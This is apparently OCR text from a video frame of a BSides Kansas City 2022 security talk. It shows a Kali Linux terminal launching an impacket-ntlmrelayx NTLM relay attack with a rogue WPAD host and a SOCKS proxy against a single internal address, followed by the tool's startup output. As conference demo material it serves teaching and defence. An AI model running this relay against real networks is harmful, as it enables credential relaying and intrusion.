 1 2 3 4
9:00
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ impacket-ntlmrelayx -6 -smb2support -wh attacker-wpad -t 192.168.5.96 -socks
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
Clie...
Windows 10 Enterprise Evaluation
Windows License valid for 34 days
Build 19041.vb_release.191206-1406
55°F Sunny
9:00 AM
5/23/2022
1
BSIDES
KANSAS CITY
2022